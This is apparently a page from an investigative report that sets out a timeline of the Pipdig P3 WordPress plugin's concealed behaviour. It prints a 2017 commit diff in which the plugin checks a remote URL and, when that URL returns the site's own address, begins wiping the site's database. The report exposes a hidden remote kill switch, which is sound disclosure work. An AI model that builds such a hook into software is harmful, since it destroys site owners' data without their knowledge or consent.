 Timeline of Events
In this section, we'll give a step-by-step rundown of when certain actions were taken before and after the
discovery of Pipdig's behavior. Where necessary, this will include code samples and archive links as
supporting citations. This won't be exhaustive, especially in cases where many edits were made to
individual lines of code over time, but should offer an authoritative and verifiable history of how the
story unfolded.
In light of the fact that Pipdig has been witnessed attempting to conceal evidence of these issues, we
have backed up some of our sources through third-party means. These services are known to be
trustworthy in their space, and can serve as documentation that these claims are true. When available,
we will provide alternate links to these sources in addition to their original location. Additionally,
instances of code added and removed from the P3 plugin are supported by the hash of the relevant
commit to the plugin's git repository.
November 7, 2017 – First instance of database drop code
Git Commit: edc47824200e15d64cab7270debc4a0526a8d323
Public Changeset: Original Link | Archived Page
Notes: The database deletion feature in P3 was originally added in this commit, not in July 2018 as
Pipdig stated in their public response.
67 56
68 - delete_option('jpibfi_pro_ad');
57 + $url = 'https://wpupdateserver.com/id39dqm3c0.txt';
58 + $args = array('timeout' => 5);
59 + $response = wp_safe_remote_get($url, $args);
60 + if (!is_wp_error($response) && !empty($response['body'])) {
61 + if (get_site_url() === trim($response['body'])) {
62 + global $wpdb;
63 + $prefix = str_replace('_', '\_', $wpdb->prefix);
FREEBUF